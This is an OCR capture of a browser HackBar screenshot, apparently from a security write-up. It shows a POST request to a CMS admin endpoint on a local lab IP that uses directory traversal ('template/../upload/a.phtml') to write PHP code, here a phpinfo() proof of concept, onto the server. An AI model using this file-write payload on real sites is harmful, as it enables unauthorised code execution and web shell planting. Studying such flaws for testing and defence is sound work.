 Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.110.132 /admin/save.php?act=editfile
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
file= template/../upload/a.phtml&filetext=<?php phpinfo(); ?>
信安之路